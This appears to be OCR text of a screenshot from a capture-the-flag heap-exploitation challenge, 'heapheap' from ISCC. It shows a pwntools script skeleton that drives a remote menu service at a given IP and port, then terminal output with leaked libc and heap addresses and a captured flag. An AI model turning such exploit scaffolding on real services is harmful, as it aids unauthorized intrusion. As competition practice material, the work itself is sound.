 打开(O)
heapheap.py
~/桌面/pwn/ISCC/heapheap
保存(S)
from pwn import *
p=remote('182.92.237.102',11000)
libc=ELF('libc-2.31.so')
def create(idx,Size):
    p.recvuntil(b'choice')
    p.sendline(b'1')
    p.recvuntil(b'index')
    p.sendline(bytes(str(idx),'utf-8'))
    p.recvuntil(b'Size')
    p.sendline(bytes(str(Size),'utf-8'))
def free(id):
    p.recvuntil(b'choice')
    p.sendline(b'4')
    p.recvuntil(b'index')
    p.sendline(bytes(str(id),'utf-8'))
def edit(id,Content):
    p.recvuntil(b'choice')
    p.sendline(b'3')
    p.recvuntil(b'index')
    p.sendline(bytes(str(id),'utf-8'))
    p.recvuntil(b'context')
    p.send(Content)
def show(id):
    p.recvuntil(b'choice')
    p.sendline(b'2')
    p.recvuntil(b'index')
    p.sendline(bytes(str(id),'utf-8'))
create(0,0x420)
create(1,0x410)
create(2,0x410)
w3nx1z1@w3nx1z1-virtual-machine: ~/桌面/pwn/ISCC/heapheap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Traceback (most recent call last):
  File "heapheap.py", line 36, in <module>
    bug()
NameError: name 'bug' is not defined
[*] Closed connection to 182.92.237.102 port 11000
w3nx1z1@w3nx1z1-virtual-machine:~/桌面/pwn/ISCC/heapheap$ python3 heapheap.py
[+] Opening connection to 182.92.237.102 on port 11000: Done
[!] Could not populate PLT: future feature annotations is not defined (unicorn.p
y, line 2)
[*] '/home/w3nx1z1/桌面/pwn/ISCC/heapheap/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libcbase 0x7f8891587000
[*] io_list_all 0x7f88917745a0
[*] heap_add 0x560dba5e3290
[*] Switching to interactive mode
:
ISCC{ODX2c6sjJFZsz3WJnFZKL7UXxWtMI2fbjHhk}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$
lyra-main